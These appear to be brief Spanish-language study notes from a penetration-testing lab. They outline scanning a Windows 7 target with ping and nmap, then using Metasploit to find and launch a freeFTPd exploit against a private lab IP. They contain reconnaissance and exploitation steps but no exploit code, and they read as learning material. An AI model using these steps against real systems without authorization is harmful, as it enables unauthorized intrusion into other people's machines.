 ÍNDICE

1
WIN 7 1
BEEBOX 2

WIN 7

ping a la máquina para ver si hay conexion

nmap -sV "maquina" para ver los puertos (http y ftp)

Empezamos con ftp a atacar

msfconsole

search freeftpd "dice las vulnerabilidades de este software"

para usar el exploit lo que dice

use "nombre del exploit" → use 1

"seleccionado"

"options" parametros exploit→

R -> remoto L→ local

set "nombre del campo" RHOSTS 192.168.101.35

ya sale cambiado RHOSTS

ir a ftp cuando funciona la máquina

ejecutar ftp server y dale a start. no existe ningún anónimo por lo que hay que crearlo

"run"